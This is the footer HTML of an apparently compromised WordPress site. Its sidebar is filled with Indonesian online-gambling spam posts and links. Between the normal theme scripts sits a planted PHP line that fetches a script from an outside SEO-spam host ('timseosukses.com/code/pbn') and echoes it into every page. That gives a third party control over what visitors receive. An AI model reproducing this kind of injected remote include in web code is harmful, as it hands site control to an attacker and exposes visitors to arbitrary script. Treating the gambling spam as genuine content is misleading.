		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pasionistas.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/cara-meningkatkan-peluang-menang-di-blackjack-online-gacor-2026/">Cara Meningkatkan Peluang Menang di Blackjack Online Gacor 2026 dengan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/panduan-lengkap-blackjack-online-gacor-2026-tips-menang-dan-bermain-aman/">Panduan Lengkap Blackjack Online Gacor 2026: Strategi Efektif untuk Menang Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/strategi-terbaik-bermain-judi-blackjack-online-gacor-2026-untuk-pemula/">Strategi Terbaik Bermain Judi Blackjack Online Gacor 2026 untuk Pemula yang Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/prediksi-dan-tips-judi-olahraga-gacor-2026-strategi-menang-jangka-panjang/">Prediksi Dan Tips Judi Olahraga Gacor 2026: Cara Cerdas Menang Jangka Panjang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/teknik-taruhan-cerdas-di-judi-olahraga-gacor-2026-untuk-pemain-berpengalaman/">Teknik Taruhan Cerdas di Judi Olahraga Gacor 2026 untuk Pemain Berpengalaman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://pasionistas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://pasionistas.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pasionistas.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://pasionistas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pasionistas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://pasionistas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://pasionistas.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://pasionistas.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pasionistas.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasionistas.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasionistas.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2e923d018da44d197e46323f21ca7c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Mon, 19 Jan 2026 02:10:53 GMT -->
